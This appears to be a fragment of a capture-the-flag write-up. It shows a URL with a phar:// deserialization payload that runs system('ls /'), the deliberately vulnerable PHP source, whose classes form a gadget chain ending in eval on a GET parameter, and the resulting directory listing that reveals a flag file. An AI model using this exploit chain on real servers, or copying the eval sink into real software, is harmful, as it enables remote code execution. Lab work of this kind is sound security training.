 不安全 101.201.38.162:8101/?file=phar://uploads/51b0be879972ae0f2f48f62eae33a124.png/www_unser_2.txt&1=system(%27ls%20/%27);
<?php
show_source(__file__);
class A{
public $a = 1;
public function __destruct(){
echo $this->a;
}
}
class B {
public function __get($v){
eval($_GET[1]);
return "";
}
}
class C {
public $c = array();
public function __tostring(){
return $this->c->str;
}
}
is_file($_GET['file']);
?>
bin boot dev etc fllsjdlfajdslfag_flag home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv start.sh sys tmp usr var